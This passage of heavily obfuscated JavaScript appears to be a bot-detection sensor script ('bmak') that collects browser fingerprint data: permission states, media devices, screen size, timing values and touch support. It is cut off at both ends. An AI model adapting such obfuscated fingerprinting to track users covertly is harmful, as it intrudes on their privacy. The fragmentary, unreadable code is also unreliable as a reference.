S3()[jm(SR)],'undefined')?S3()[jm(YG)](bll,Z8,TA,qG):S3()[jm(fx)](z5,sG,AV,XA),sWl);ZD[EG()[IS(qt)](tf,nZ)][zE()[q0(Wj)].call(null,R1,qt,tf)](m1()[qC(nd)](MA,bOl,XS,HG),IWl);ZD[EG()[IS(qt)].call(null,tf,nZ)][zE()[q0(Wj)].call(null,R1,YG,tf)](S3()[jm(Ncl)].call(null,Mx,YM,lm,Z8),C1l);ZD[EG()[IS(qt)](tf,nZ)][zE()[q0(Wj)].call(null,R1,Dj(T0),tf)](Nq()[fq(zd)](nW,qt,p5),BCl);ZD[EG()[IS(qt)].apply(null,[tf,nZ])][zE()[q0(Wj)](R1,zz,tf)](FS()[CG(In)].apply(null,[MA,qt,NG,Mb,FZ,xx]),LCl);ZD[EG()[IS(qt)].apply(null,[tf,nZ])][zE()[q0(Wj)](R1,Mt,tf)](AM()[FA(dR)](fL,IM,Xz,Lh),Rrl);ZD[EG()[IS(qt)](tf,nZ)][zE()[q0(Wj)].apply(null,[R1,Wn,tf])](FS()[CG(Pb)](MA,Ct,Dj(Dj({})),KUl,TA,d0),wdl);if(P9l){ZD[EG()[IS(qt)].apply(null,[tf,nZ])][tg(typeof zE()[q0(Mg)],Aq([],[][[]]))?zE()[q0(tZ)](GPl,Dj([]),NT):zE()[q0(Wj)](R1,SF,tf)](AM()[FA(Zt)].call(null,VR,Dj([]),Fg,f9),Ixl);ZD[EG()[IS(qt)](tf,nZ)][zE()[q0(Wj)](R1,Dj({}),tf)](Nq()[fq(Z8)].call(null,zc,Fg,Ir),nI2);ZD[tg(typeof EG()[IS(Xz)],Aq([],[][[]]))?EG()[IS(HG)].call(null,Ell,g7):EG()[IS(qt)](tf,nZ)][R8(typeof zE()[q0(nZ)],Aq('',[][[]]))?zE()[q0(Wj)](R1,lt,tf):zE()[q0(tZ)].apply(null,[j9,kZ,J9])](fg()[s6(dR)](d5,nW,Dj({})),RJ2);ZD[tg(typeof EG()[IS(PX)],Aq('',[][[]]))?EG()[IS(HG)](MX,xx):EG()[IS(qt)](tf,nZ)][zE()[q0(Wj)](R1,Dj(Dj({})),tf)](kd()[Kx(sZ)](tZ,Fj,xx,HG,qb,K6),DQ2);ZD[EG()[IS(qt)](tf,nZ)][zE()[q0(Wj)](R1,vV,tf)](R8(typeof pM()[cg(Pb)],'undefined')?pM()[cg(ZZ)](k1,sE,Xq,sb,TR):pM()[cg(sE)].call(null,Zr,fd,Wq,I5,nd),jQ2);ZD[R8(typeof EG()[IS(xd)],Aq([],[][[]]))?EG()[IS(qt)](tf,nZ):EG()[IS(HG)](Ox,gQl)][zE()[q0(Wj)].apply(null,[R1,Xz,tf])](EG()[IS(dz)](Ij,sE),CK2);}}Nhl();I7l=Szl();if(H6l){N8l=T0;XAl(Dj({}));}ZD[S3()[jm(d0)](mF,qV,Dj({}),bM)].bmak[vL()[XG(sg)](Mb,RW,FZ,Nx,FY)]=Dj({});h8.pop();};var Ubl=function(){h8.push(WL);if(Dj(Dj(ZD[S3()[jm(d0)](mF,kV,Dj(Dj({})),In)][Nq()[fq(Th)](Q0,IM,fZ)]))&&Dj(Dj(ZD[R8(typeof S3()[jm(XS)],Aq([],[][[]]))?S3()[jm(d0)](mF,kV,Dj([]),Ph):S3()[jm(YG)](I1,gR,Dj(Dj({})),Ct)][Nq()[fq(Th)].call(null,Q0,Dj(Dj({})),fZ)][AM()[FA(j2l)](kg,mt,RX,p5)]))){tK2();if(R8(ZD[S3()[jm(d0)](mF,kV,Wn,j6)][R8(typeof Nq()[fq(sE)],Aq([],[][[]]))?Nq()[fq(Th)].call(null,Q0,Dj(T0),fZ):Nq()[fq(OE)].call(null,Ix,St,PUl)][pM()[cg(St)](xd,ZW,N5,Z8,OE)],undefined)){ZD[S3()[jm(d0)](mF,kV,YC,lt)][Nq()[fq(Th)](Q0,sg,fZ)][pM()[cg(St)].call(null,xd,ZW,N5,mt,E0)]=tK2;}}else{Pnl=AM()[FA(Kg)](W8,lv,Dj(Dj(OE)),RW);}h8.pop();};var tK2=function(){h8.push(T7);var zY2=ZD[S3()[jm(d0)].call(null,mF,Kh,sE,qG)][Nq()[fq(Th)](Lj,Dj(Dj(OE)),fZ)][AM()[FA(j2l)](vd,Dj({}),YC,p5)]();if(V9(zY2[R8(typeof zE()[q0(Ct)],Aq('',[][[]]))?zE()[q0(T0)](m0,Dj(OE),mE):zE()[q0(tZ)](CNl,wW,nJl)],T0)){var U3l=AM()[FA(FZ)](Ipl,Dj(T0),Jq,HG);for(var ZH2=T0;I3(ZH2,zY2[zE()[q0(T0)](m0,In,mE)]);ZH2++){U3l+=AM()[FA(FZ)](Ipl,tZ,qG,HG)[R8(typeof fg()[s6(d0)],Aq([],[][[]]))?fg()[s6(NE)].apply(null,[mF,c0,h9]):fg()[s6(sE)](lUl,P9,SF)](zY2[ZH2][pM()[cg(LS)](vm,qt,bm,wW,Mt)],pM()[cg(nd)](xd,OE,EX,Sh,AV))[fg()[s6(NE)](mF,c0,k1)](zY2[ZH2][S3()[jm(XOl)].call(null,MW,sS,RW,JX)]);}BWl=zY2[zE()[q0(T0)].call(null,m0,Dj([]),mE)];Pnl=lr(YUl(U3l));}else{Pnl=R8(typeof EG()[IS(hG)],Aq('',[][[]]))?EG()[IS(lt)].apply(null,[wA,mF]):EG()[IS(HG)](J9,pR);}h8.pop();};var zRl=function(){h8.push(pPl);try{var XO2=h8.length;var rJ2=Dj(fp);Dbl=V6(R8(typeof vL()[XG(XA)],Aq(tg(typeof AM()[FA(tZ)],'undefined')?AM()[FA(nZ)].apply(null,[NPl,I5,MW,HOl]):AM()[FA(FZ)](cQ,Dj(Dj([])),tZ,HG),[][[]]))?vL()[XG(TL)](j2l,Sq,Sq,sE,Mpl):vL()[XG(dz)].call(null,br,Sq,VUl,Dj(OE),C9),ZD[S3()[jm(d0)](mF,LM,k1,Ct)])&&R8(typeof ZD[S3()[jm(d0)](mF,LM,Z8,F6)][vL()[XG(TL)](j2l,YC,Sq,Qz,Mpl)],zE()[q0(d0)].call(null,xx,vV,RA))?ZD[S3()[jm(d0)](mF,LM,cS,dB)][vL()[XG(TL)](j2l,xd,Sq,Kg,Mpl)]:N9(OE);}catch(C3l){h8.splice(AW(XO2,OE),Infinity,pPl);Dbl=N9(OE);}h8.pop();};var R7l=function(){var Rkl=[];h8.push(Om);var nN2=[fg()[s6(wUl)](Ph,VW,Dj(Dj({}))),S3()[jm(S4l)].call(null,j2l,RPl,mt,Jq),AM()[FA(wUl)].call(null,KOl,Kz,wW,jS),fg()[s6(z6)](kZ,Ev,vV),m1()[qC(In)](OKl,gcl,j6,cS),FS()[CG(E0)].call(null,tm,Ct,Ct,H8,FZ,Sq),S3()[jm(f9)].call(null,wUl,qE,Dj(Dj([])),j6),EG()[IS(dR)].call(null,xq,vm),S3()[jm(Wj)].apply(null,[mcl,q6,Dj(Dj(OE)),Dj([])])];try{var DK2=h8.length;var gJ2=Dj(Dj(QQ));if(Dj(ZD[EG()[IS(DM)](jh,qB)][S3()[jm(b8)](qt,mV,NG,sE)])){p9l=fg()[s6(lt)](XS,N6,FZ);h8.pop();return;}p9l=tg(typeof AM()[FA(z6)],'undefined')?AM()[FA(nZ)](OE,TR,sg,nn):AM()[FA(C8)].apply(null,[XZ,nt,Sq,jj]);var G3l=function Zsl(h3l,Mkl){h8.push(spl);var xU2;return xU2=ZD[EG()[IS(DM)](ZM,qB)][S3()[jm(b8)](qt,TW,p5,YC)][pM()[cg(nt)](tZ,tZ,sj,nt,F6)](dG(QN,[FS()[CG(T0)](S7,Qx,Br,NT,sE,RW),h3l]))[fg()[s6(E0)](GZ,s8,nZ)](function(HK2){h8.push(Ok);switch(HK2[EG()[IS(j2l)].apply(null,[DS,NE])]){case tg(typeof AM()[FA(z6)],Aq([],[][[]]))?AM()[FA(nZ)](Ipl,Dj(Dj({})),Dj(Dj([])),Ifl):AM()[FA(z6)].apply(null,[l8,C8,Dj(Dj(T0)),Ct]):Rkl[Mkl]=OE;break;case zE()[q0(PX)](mt,lt,PM):Rkl[Mkl]=C8;break;case R8(typeof AM()[FA(Ct)],Aq('',[][[]]))?AM()[FA(LG)].call(null,K8,nd,z5,z6):AM()[FA(nZ)].apply(null,[Mx,NE,Ct,KNl]):Rkl[Mkl]=T0;break;default:Rkl[Mkl]=tZ;}h8.pop();})[tg(typeof zE()[q0(Nx)],Aq([],[][[]]))?zE()[q0(tZ)].apply(null,[gcl,AV,TIl]):zE()[q0(In)].call(null,RW,jS,r8)](function(Nsl){h8.push(Tv);Rkl[Mkl]=R8(Nsl[R8(typeof S3()[jm(YG)],'undefined')?S3()[jm(wW)].call(null,XA,TOl,Dj(OE),Kz):S3()[jm(YG)](R3,BYl,hG,Dj({}))][fg()[s6(RX)].apply(null,[Wj,DF,Sq])](AM()[FA(gF)].call(null,U3,Dj(T0),Dj(Dj({})),Xt)),N9(OE))?sE:lt;h8.pop();}),h8.pop(),xU2;};var xY2=nN2[EG()[IS(Wn)].apply(null,[Rd,vg])](function(dU2,bQ2){return G3l(dU2,bQ2);});ZD[R8(typeof Nq()[fq(Wj)],Aq([],[][[]]))?Nq()[fq(ZZ)].call(null,gR,YG,bM):Nq()[fq(OE)](MR,T0,cb)][Nq()[fq(RX)](Eh,XS,YG)](xY2)[fg()[s6(E0)](GZ,g0,HG)](function(){h8.push(hR);p9l=(R8(typeof AM()[FA(Mt)],Aq([],[][[]]))?AM()[FA(Uv)](H2l,YC,kZ,j6):AM()[FA(nZ)].apply(null,[xcl,XS,VF,nZ]))[fg()[s6(NE)](mF,rV,Dj({}))](Rkl[pM()[cg(HG)].apply(null,[FZ,tZ,Wm,ZW,TR])](T0,C8)[kd()[Kx(tZ)](sE,T0,Ph,zz,dB,wJl)](AM()[FA(FZ)].apply(null,[Ns,mF,Mg,HG])),tg(typeof S3()[jm(HG)],'undefined')?S3()[jm(YG)].call(null,pPl,NL,Dj(OE),ZZ):S3()[jm(qt)].call(null,dF,sIl,Dj(Dj(T0)),C8))[fg()[s6(NE)].apply(null,[mF,rV,Dj(OE)])](Rkl[C8],S3()[jm(qt)].apply(null,[dF,sIl,nZ,TL]))[fg()[s6(NE)](mF,rV,Qz)](Rkl[pM()[cg(HG)](FZ,tZ,Wm,Kz,zz)](lt)[R8(typeof kd()[Kx(mF)],Aq([],[][[]]))?kd()[Kx(tZ)].apply(null,[sE,T0,Ft,DM,ZW,wJl]):kd()[Kx(FZ)](Ox,WT,Dj(Dj([])),Dj({}),xx,LKl)](AM()[FA(FZ)](Ns,ps,JX,HG)),EG()[IS(wUl)](wA,zq));h8.pop();});}catch(EY2){h8.splice(AW(DK2,OE),Infinity,Om);p9l=tg(typeof AM()[FA(SR)],Aq([],[][[]]))?AM()[FA(nZ)](H5,YC,fr,k1):AM()[FA(lt)].apply(null,[MB,sZ,Ph,Xz]);}h8.pop();};var AU2=function(){h8.push(RS);if(ZD[EG()[IS(DM)].apply(null,[Z0,qB])][tg(typeof Nq()[fq(E0)],'undefined')?Nq()[fq(OE)].call(null,r7,kZ,G1):Nq()[fq(pIl)](L8,hG,Ss)]){ZD[EG()[IS(DM)].apply(null,[Z0,qB])][Nq()[fq(pIl)].apply(null,[L8,sZ,Ss])][zE()[q0(Xm)](MW,Qx,NM)]()[fg()[s6(E0)](GZ,qh,Dj({}))](function(g22){kU2=g22?OE:T0;})[zE()[q0(In)].apply(null,[RW,p5,W6])](function(Kkl){kU2=T0;});}h8.pop();};var Xnl=function(){return bdl.apply(this,[sD,arguments]);};var KWl=function(){h8.push(g1);if(Dj(WH2)){try{var ql2=h8.length;var wY2=Dj({});Lhl=Aq(Lhl,S3()[jm(DV)](L3,sM,Zq,qb));if(R8(ZD[EG()[IS(qt)](cF,nZ)][fg()[s6(bM)].apply(null,[ps,mx,YG])],undefined)){Lhl=Aq(Lhl,AM()[FA(b8)](Nd,p5,jS,GZ));qEl-=dg;}else{Lhl=Aq(Lhl,fg()[s6(S4l)].apply(null,[jj,cm,In]));qEl-=z2l;}}catch(Tf2){h8.splice(AW(ql2,OE),Infinity,g1);Lhl=Aq(Lhl,tg(typeof S3()[jm(NE)],Aq('',[][[]]))?S3()[jm(YG)](Y1,Fcl,Fg,LG):S3()[jm(EE)].apply(null,[pIl,sIl,Dj(Dj([])),Ft]));qEl-=z2l;}WH2=Dj(QQ);}var N22=WHl();var YTl=AM()[FA(FZ)].apply(null,[BG,Xz,XA,HG])[fg()[s6(NE)](mF,Wq,Jq)](ONl(N22));var W3l=AIl(ZD[S3()[jm(d0)].apply(null,[mF,Sz,XA,tZ])].bmak[kd()[Kx(XA)](HG,F1,RX,Mg,h9,vX)],C8);var xH2=N9(OE);var sO2=N9(OE);var Qxl=N9(OE);var csl=N9(OE);var Bxl=N9(B0[OE]);var GJ2=N9(B0[OE]);var lI2=N9(OE);var Qp2=N9(OE);try{var dkl=h8.length;var ckl=Dj({});Qp2=ZD[tg(typeof kd()[Kx(VF)],Aq(AM()[FA(FZ)].apply(null,[BG,d5,Jq,HG]),[][[]]))?kd()[Kx(FZ)](M5,FQl,Dj([]),p5,E0,w3):kd()[Kx(HG)].call(null,YG,fx,YC,AV,DV,k0)](V6(Nq()[fq(XS)].call(null,DF,Dj({}),xm),ZD[S3()[jm(d0)].apply(null,[mF,Sz,YC,lv])])||V9(ZD[EG()[IS(DM)](WQl,qB)][m1()[qC(Mt)].apply(null,[Sn,Dm,NG,DV])],T0)||V9(ZD[EG()[IS(DM)](WQl,qB)][zE()[q0(dB)].call(null,g1,kZ,Et)],T0));}catch(cp2){h8.splice(AW(dkl,OE),Infinity,g1);Qp2=N9(OE);}try{var Bkl=h8.length;var Ksl=Dj(Dj(QQ));xH2=ZD[tg(typeof S3()[jm(In)],'undefined')?S3()[jm(YG)].apply(null,[GT,c4l,nt,LG]):S3()[jm(d0)](mF,Sz,GZ,mF)][EG()[IS(mF)](N6,FPl)]?ZD[S3()[jm(d0)](mF,Sz,Qx,ZW)][tg(typeof EG()[IS(p0)],'undefined')?EG()[IS(HG)].call(null,jB,sB):EG()[IS(mF)](N6,FPl)][S3()[jm(Xm)].call(null,SF,mpl,wW,Dj(Dj(T0)))]:N9(OE);}catch(YI2){h8.splice(AW(Bkl,OE),Infinity,g1);xH2=N9(OE);}try{var DY2=h8.length;var wJ2=Dj(fp);sO2=ZD[S3()[jm(d0)](mF,Sz,LS,ZW)][EG()[IS(mF)](N6,FPl)]?ZD[R8(typeof S3()[jm(f9)],Aq('',[][[]]))?S3()[jm(d0)](mF,Sz,Wn,AV):S3()[jm(YG)](vV,r1,GZ,Dj(T0))][R8(typeof EG()[IS(lt)],Aq('',[][[]]))?EG()[IS(mF)].call(null,N6,FPl):EG()[IS(HG)](T5,ls)][S3()[jm(gC)].call(null,h9,wT,Dj([]),TA)]:N9(OE);}catch(bI2){h8.splice(AW(DY2,OE),Infinity,g1);sO2=N9(OE);}try{var xkl=h8.length;var nsl=Dj(Dj(QQ));Qxl=ZD[S3()[jm(d0)].apply(null,[mF,Sz,zz,Dj(Dj([]))])][EG()[IS(mF)](N6,FPl)]?ZD[S3()[jm(d0)].call(null,mF,Sz,Sq,Dj({}))][tg(typeof EG()[IS(Ncl)],'undefined')?EG()[IS(HG)](pUl,Ov):EG()[IS(mF)](N6,FPl)][Nq()[fq(EE)](Ld,Dj({}),sE)]:N9(B0[OE]);}catch(DH2){h8.splice(AW(xkl,OE),Infinity,g1);Qxl=N9(OE);}try{var hY2=h8.length;var jkl=Dj(Dj(QQ));csl=ZD[S3()[jm(d0)].call(null,mF,Sz,R1,Ct)][EG()[IS(mF)](N6,FPl)]?ZD[S3()[jm(d0)].apply(null,[mF,Sz,Qz,St])][EG()[IS(mF)](N6,FPl)][fg()[s6(pC)](jS,qJl,T0)]:N9(OE);}catch(IQ2){h8.splice(AW(hY2,OE),Infinity,g1);csl=N9(B0[OE]);}try{var dH2=h8.length;var VN2=Dj([]);Bxl=ZD[S3()[jm(d0)](mF,Sz,Dj([]),mt)][zE()[q0(Zt)](FZ,YC,J4l)]||(ZD[EG()[IS(qt)](cF,nZ)][R8(typeof Nq()[fq(gF)],Aq('',[][[]]))?Nq()[fq(ps)](P9,Dj(Dj({})),SR):Nq()[fq(OE)](MQl,nt,QYl)]&&V6(Nq()[fq(SR)].apply(null,[tOl,Ct,T0]),ZD[EG()[IS(qt)](cF,nZ)][Nq()[fq(ps)].apply(null,[P9,JX,SR])])?ZD[EG()[IS(qt)].apply(null,[cF,nZ])][Nq()[fq(ps)](P9,Qz,SR)][Nq()[fq(SR)](tOl,j6,T0)]:ZD[EG()[IS(qt)](cF,nZ)][R8(typeof fg()[s6(Qz)],'undefined')?fg()[s6(PX)].call(null,f9,DF,sg):fg()[s6(sE)](mcl,hX,IM)]&&V6(Nq()[fq(SR)](tOl,Wn,T0),ZD[EG()[IS(qt)](cF,nZ)][fg()[s6(PX)].apply(null,[f9,DF,Dj({})])])?ZD[tg(typeof EG()[IS(Mx)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[mj,FZ]):EG()[IS(qt)].apply(null,[cF,nZ])][fg()[s6(PX)](f9,DF,R1)][Nq()[fq(SR)].call(null,tOl,Jq,T0)]:N9(B0[OE]));}catch(V22){h8.splice(AW(dH2,OE),Infinity,g1);Bxl=N9(OE);}try{var JI2=h8.length;var gl2=Dj(Dj(QQ));GJ2=ZD[S3()[jm(d0)].apply(null,[mF,Sz,Dj(T0),F6])][zE()[q0(dR)](t2l,hG,E7)]||(ZD[EG()[IS(qt)](cF,nZ)][tg(typeof Nq()[fq(PX)],'undefined')?Nq()[fq(OE)](Tr,jj,cb):Nq()[fq(ps)].call(null,P9,Qx,SR)]&&V6(H1()[D5(In)].call(null,z5,nZ,dIl,Mg,St),ZD[tg(typeof EG()[IS(mcl)],Aq([],[][[]]))?EG()[IS(HG)].call(null,hX,Zn):EG()[IS(qt)](cF,nZ)][R8(typeof Nq()[fq(MW)],Aq([],[][[]]))?Nq()[fq(ps)](P9,tZ,SR):Nq()[fq(OE)](hQl,Dj(Dj([])),vV)])?ZD[EG()[IS(qt)](cF,nZ)][Nq()[fq(ps)](P9,dz,SR)][H1()[D5(In)](nZ,nZ,dIl,NG,St)]:ZD[EG()[IS(qt)].apply(null,[cF,nZ])][fg()[s6(PX)](f9,DF,Kg)]&&V6(H1()[D5(In)](R1,nZ,dIl,Dj(Dj(T0)),St),ZD[EG()[IS(qt)](cF,nZ)][fg()[s6(PX)](f9,DF,Ft)])?ZD[tg(typeof EG()[IS(k1)],Aq([],[][[]]))?EG()[IS(HG)](Vd,mF):EG()[IS(qt)](cF,nZ)][fg()[s6(PX)].call(null,f9,DF,d0)][tg(typeof H1()[D5(nd)],Aq(AM()[FA(FZ)](BG,nZ,Zq,HG),[][[]]))?H1()[D5(YG)](OE,HT,MW,Sh,AC):H1()[D5(In)](wW,nZ,dIl,ZZ,St)]:N9(OE));}catch(rp2){h8.splice(AW(JI2,OE),Infinity,g1);GJ2=N9(OE);}try{var tH2=h8.length;var D22=Dj(fp);lI2=V6(EG()[IS(gF)](bt,jYl),ZD[S3()[jm(d0)](mF,Sz,Kz,Mt)])&&R8(typeof ZD[R8(typeof S3()[jm(LG)],Aq([],[][[]]))?S3()[jm(d0)](mF,Sz,TA,Dj(OE)):S3()[jm(YG)].call(null,m8,tZ,sZ,LG)][tg(typeof EG()[IS(t2l)],Aq('',[][[]]))?EG()[IS(HG)](Wn,Z8):EG()[IS(gF)].apply(null,[bt,jYl])],zE()[q0(d0)].call(null,xx,m0,F3))?ZD[S3()[jm(d0)](mF,Sz,xx,Dj(Dj(OE)))][EG()[IS(gF)].apply(null,[bt,jYl])]:N9(OE);}catch(mY2){h8.splice(AW(tH2,OE),Infinity,g1);lI2=N9(B0[OE]);}HU2=ZD[AM()[FA(TA)](QG,xx,AV,zz)](AIl(ZD[S3()[jm(d0)].apply(null,[mF,Sz,dz,F6])].bmak[R8(typeof kd()[Kx(Sq)],Aq(AM()[FA(FZ)](BG,Dj(Dj(OE)),Z8,HG),[][[]]))?kd()[Kx(XA)](HG,F1,m0,Zq,In,vX):kd()[Kx(FZ)](Fd,hC,Dj({}),jS,XA,Epl)],t9(CI2,CI2)),TA);lrl=ZD[AM()[FA(TA)].apply(null,[QG,XA,dz,zz])](AIl(HU2,qb),TA);var qJ2=ZD[zE()[q0(qt)].call(null,Qz,Dj(Dj(OE)),kG)][AM()[FA(YC)](SPl,IM,SF,zd)]();var PK2=ZD[AM()[FA(TA)].apply(null,[QG,qb,Dj(Dj([])),zz])](AIl(t9(qJ2,rx),C8),TA);var FO2=AM()[FA(FZ)].apply(null,[BG,Dj(Dj([])),HG,HG])[fg()[s6(NE)](mF,Wq,Ct)](qJ2);FO2=Aq(FO2[pM()[cg(HG)].call(null,FZ,tZ,vX,nt,fr)](B0[Kg],nZ),PK2);AU2();var jU2=xl2();var kQ2=nAl(jU2,sE);var Tl2=kQ2[T0];var Skl=kQ2[B0[OE]];var NY2=kQ2[C8];var IO2=kQ2[lt];var cH2=ZD[S3()[jm(d0)](mF,Sz,R1,Dj({}))][pM()[cg(In)].call(null,DNl,qt,On,Vv,Wn)]?OE:T0;var wl2=ZD[S3()[jm(d0)].call(null,mF,Sz,Dj(Dj(T0)),wW)][EG()[IS(Zq)](Dn,Jq)]?OE:T0;var O22=ZD[S3()[jm(d0)](mF,Sz,Mg,Dj({}))][Nq()[fq(zX)](mn,z5,Nx)]?OE:T0;var YN2=[dG(QN,[fg()[s6(k1)].call(null,h9,nb,ZW),N22]),dG(QN,[EG()[IS(Uv)].call(null,KJl,ZZ),bhl(b4,[])]),dG(QN,[fg()[s6(dpl)].apply(null,[FZ,KOl,lt]),Tl2]),dG(QN,[R8(typeof fg()[s6(IR)],Aq([],[][[]]))?fg()[s6(zq)].call(null,FPl,Qm,GZ):fg()[s6(sE)](Ix,T3,wW),Skl]),dG(QN,[EG()[IS(t2l)].call(null,GS,fZ),NY2]),dG(QN,[fg()[s6(QQl)].call(null,HG,Cr,Dj(T0)),IO2]),dG(QN,[tg(typeof S3()[jm(Mg)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[SR,dYl,sb,m0]):S3()[jm(mcl)](sb,Ss,hG,SF),cH2]),dG(QN,[FS()[CG(Xt)](pB,h9,k1,LZ,lt,sg),wl2]),dG(QN,[fg()[s6(cn)].apply(null,[nE,dp,nd]),O22]),dG(QN,[R8(typeof pM()[cg(mF)],'undefined')?pM()[cg(Pb)](jj,lt,HB,sZ,Qx):pM()[cg(sE)].call(null,Dcl,dIl,tR,sb,Zq),HU2]),dG(QN,[R8(typeof vL()[XG(TL)],'undefined')?vL()[XG(nE)](Iv,Ph,lt,RX,cm):vL()[XG(dz)].call(null,IHl,lt,bs,sb,qt),mQ2]),dG(QN,[EG()[IS(IR)](mOl,Ss),xH2]),dG(QN,[tg(typeof kd()[Kx(Mt)],Aq(AM()[FA(FZ)].apply(null,[BG,Dj(T0),DV,HG]),[][[]]))?kd()[Kx(FZ)](RX,JE,HG,OE,jj,X1):kd()[Kx(GZ)](lt,FPl,m0,cS,mt,Iv),sO2]),dG(QN,[zE()[q0(j2l)].apply(null,[TA,nZ,UYl]),Qxl]),dG(QN,[S3()[jm(L3)].call(null,Ss,bZ,Dj(T0),Dj(Dj([]))),csl]),dG(QN,[m1()[qC(TR)](pB,XHl,YG,lt),GJ2]),dG(QN,[zE()[q0(wUl)].apply(null,[Wn,Dj(Dj([])),Lj]),Bxl]),dG(QN,[R8(typeof FS()[CG(nE)],Aq([],[][[]]))?FS()[CG(TR)].call(null,pB,TA,xm,EE,lt,HG):FS()[CG(ZW)].call(null,fm,d0,dB,k1,dC,Qz),lI2]),dG(QN,[Nq()[fq(Ir)](H7,lm,XA),XVl()]),dG(QN,[S3()[jm(Zt)].call(null,dz,kNl,In,xd),YTl]),dG(QN,[Nq()[fq(vm)].call(null,Rq,TR,GZ),FO2]),dG(QN,[kd()[Kx(bM)].call(null,lt,vb,p5,FZ,JX,HB),W3l]),dG(QN,[EG()[IS(pC)](XF,pr),kU2])];var ZN2=DN(YN2,qEl);var OK2;return h8.pop(),OK2=ZN2,OK2;};var xl2=function(){return bdl.apply(this,[mU,arguments]);};var tbl=function(){h8.push(gNl);var dQ2;return dQ2=[dG(QN,[R8(typeof m1()[qC(z5)],Aq(AM()[FA(FZ)](Efl,dB,NG,HG),[][[]]))?m1()[qC(xd)](wd,fx,AV,lt):m1()[qC(C8)](F7,Rx,DV,I1),AM()[FA(FZ)].apply(null,[Efl,sb,sZ,HG])]),dG(QN,[fg()[s6(qB)](tZ,C5,Dj(Dj(OE))),Dbl?Dbl[R8(typeof kd()[Kx(bM)],'undefined')?kd()[Kx(Sq)].apply(null,[qt,GB,ZZ,ZZ,OE,CC]):kd()[Kx(FZ)](XIl,FZ,OE,TR,DM,j9)]():AM()[FA(FZ)].apply(null,[Efl,Dj(Dj({})),dB,HG])]),dG(QN,[FS()[CG(sZ)].call(null,vR,k1,JE,C8,lt,C8),Pnl||AM()[FA(FZ)](Efl,fr,Ph,HG)])],h8.pop(),dQ2;};var rK2=function(){h8.push(FZ);if(KCl&&Dj(KCl[Nq()[fq(Kz)](H7,Mg,zd)])){KCl=ZD[AM()[FA(DV)].call(null,lv,Dj(Dj(T0)),Dj({}),Th)][Nq()[fq(TA)].call(null,BC,NE,St)](KCl,Ws(),dG(QN,[Nq()[fq(Kz)](H7,Dj(Dj([])),zd),Dj(Dj([]))]));}h8.pop();};var vXl=function(){t9l=Dj(Dj(fp));var ON2=TJl();h8.push(q1);dXl=ZD[Nq()[fq(AV)].call(null,qq,Kz,JE)](function(){Iml=pLl();jBl=bhl(rY,[]);lWl=n4l();h8.push(Cs);xBl=ZD[Nq()[fq(AV)].call(null,G6,Dj({}),JE)](function C22(){h8.push(OYl);var GO2;return GO2=OLl()[Nq()[fq(JX)](nJl,Xt,VF)](function gp2(TU2){h8.push(C5);while(OE)switch(TU2[EG()[IS(Pb)](mpl,xx)]=TU2[AM()[FA(XA)].apply(null,[gKl,Dj(Dj([])),NG,Ss])]){case T0:N1l=gm(mf,[]);Ldl=bhl(xP,[]);L5l=AM()[FA(FZ)](l3,E0,XA,HG)[R8(typeof fg()[s6(sb)],'undefined')?fg()[s6(NE)].apply(null,[mF,Eg,Dj([])]):fg()[s6(sE)](Kn,ZX,F6)](Nwl(),zE()[q0(bM)].apply(null,[SF,Dj(Dj(T0)),LF]))[fg()[s6(NE)](mF,Eg,xd)](BWl);GCl=C6l();hBl=gm(ZY,[]);ldl=XDl();tRl=hgl();fCl=q6l();TU2[AM()[FA(XA)].call(null,gKl,Dj([]),Mt,Ss)]=TA;{var SY2;return SY2=OLl()[AM()[FA(mF)](s3,Wn,YC,LS)](ALl()),h8.pop(),SY2;}case TA:UWl=TU2[zE()[q0(LS)](h9,Qx,CA)];qBl=ZD[Nq()[fq(AV)](zYl,sZ,JE)](function(){F9l=bhl(XP,[]);h8.push(R5);Bbl=hhl();pnl=gm(Nc,[]);bWl=bhl(EQ,[]);I5l=ZD[tg(typeof Nq()[fq(Ncl)],Aq('',[][[]]))?Nq()[fq(OE)].apply(null,[bUl,sZ,j7]):Nq()[fq(AV)](pz,Kg,JE)](function nQ2(){var m22;h8.push(Rll);var vO2;return vO2=OLl()[Nq()[fq(JX)].apply(null,[j7,sb,VF])](function Vp2(UO2){h8.push(TT);while(OE)switch(UO2[tg(typeof EG()[IS(gq)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[Ad,sm]):EG()[IS(Pb)].apply(null,[vW,xx])]=UO2[R8(typeof AM()[FA(TA)],Aq('',[][[]]))?AM()[FA(XA)](Vz,ps,lv,Ss):AM()[FA(nZ)](Tt,R1,C8,Rk)]){case T0:if(hCl){UO2[AM()[FA(XA)].call(null,Vz,Wn,RW,Ss)]=lt;break;}UO2[AM()[FA(XA)].apply(null,[Vz,E0,St,Ss])]=lt;{var xI2;return xI2=OLl()[AM()[FA(mF)].call(null,RS,VF,RW,LS)](ghl()),h8.pop(),xI2;}case B0[z5]:m22=TJl();FRl=AW(m22,ON2);if(H6l){N8l=TA;XAl(Dj(Dj(QQ)));}Pjl=Dj(fp);case HG:case R8(typeof AM()[FA(xd)],Aq('',[][[]]))?AM()[FA(Jq)](wll,lm,Dj(Dj({})),YG):AM()[FA(nZ)].call(null,xC,Fg,lt,cm):{var P22;return P22=UO2[S3()[jm(LS)](Xz,pz,Dj([]),Dj([]))](),h8.pop(),P22;}}h8.pop();},null,null,null,ZD[Nq()[fq(ZZ)](ZYl,F6,bM)]),h8.pop(),vO2;},T0);Pjl=Dj(QQ);h8.pop();IBl=Dj(fp);},T0);IBl=Dj(Dj({}));xnl=Dj(fp);case DV:case R8(typeof AM()[FA(vV)],Aq('',[][[]]))?AM()[FA(Jq)](sv,Qx,IM,YG):AM()[FA(nZ)](zv,DM,VF,qt):{var E3l;return E3l=TU2[S3()[jm(LS)].call(null,Xz,zI,Dj(T0),AV)](),h8.pop(),E3l;}}h8.pop();},null,null,null,ZD[Nq()[fq(ZZ)].apply(null,[Jx,RW,bM])]),h8.pop(),GO2;},T0);xnl=Dj(Dj([]));h8.pop();jbl=Dj([]);},T0);h8.pop();jbl=Dj(QQ);};var Cp2=function(){var hkl=fKl();var DTl=hkl[T0];var jI2=hkl[OE];if(Dj(YEl)&&V9(DTl,N9(B0[OE]))){LWl();YEl=Dj(QQ);}if(tg(jI2,N9(OE))||I3(sbl,jI2)||L7l){L7l=Dj(Dj(QQ));return Dj(Dj({}));}return Dj({});};var AVl=function(JN2,kl2){h8.push(pv);var 